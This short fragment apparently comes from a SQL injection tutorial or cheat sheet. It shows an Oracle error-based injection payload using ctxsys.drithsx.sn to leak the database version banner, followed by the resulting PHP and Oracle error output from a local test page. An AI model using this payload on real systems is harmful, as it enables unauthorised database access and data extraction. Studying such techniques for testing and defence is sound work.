 SELECT id,name,age FROM TEST.users WHERE name LIKE '% ' and 1 = ctxsys.drithsx.sn(1,(SELECT banner FROM v$version WHERE banner LIKE 'Oracle%'))-- %'
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus Oracle Database 10g Enterprise Edition Release 10.2.0.3.0 - Prod does not exist ORA-06
"CTXSYS.DRITHSX", line 538 ORA-06512: at line 1 in C:\WWW\oracletest.php on line 10
Warning: oci_fetch_array(): ORA-24374: define not done before fetch or execute and fetch in C:\WWW\oracletest.php on line 14
ID Name Age
Search